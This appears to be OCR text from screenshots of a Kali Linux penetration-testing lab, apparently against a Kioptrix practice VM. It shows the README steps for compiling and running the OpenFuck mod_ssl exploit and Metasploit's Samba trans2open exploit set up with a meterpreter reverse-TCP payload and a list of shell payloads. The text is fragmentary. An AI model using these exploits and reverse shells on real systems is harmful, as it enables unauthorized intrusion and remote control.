 Applications
Places
Terminal
Tue 02:25
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHu
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/Open
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example
out using the 0x6a option ./OpenFuck 0x6a [Target
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./open target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
14:05
kali@kali: ~/Downloads
File Actions Edit View Help
[*] 10.0.2.6:139 - Trying return address 0×bfffeafc...
[*] 10.0.2.6:139 - Trying return address 0×bfffe9fc...
[*] 10.0.2.6:139 - Trying return address 0×bfffe8fc...
[*] 10.0.2.6:139 - Trying return address 0×bfffe7fc...
^C[-] 10.0.2.6:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 10.0.2.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >
[-] Meterpreter session 1 is not valid and will be closed
[-] Meterpreter session 3 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
set payload
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
[-] The value specified for payload is not valid.
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/bind_ipv6_tcp_uuid set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell/bind_nonx_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/exec set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell/bind_tcp set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid set payload linux/x86/shell_reverse_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell/reverse_ipv6_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/read_file set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/bind_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/bind_ipv6_tcp_uuid set payload linux/x86/shell_bind_ipv6_tcp
Right Ctrl
6
ENG
US
2:06 AM
29/9/2024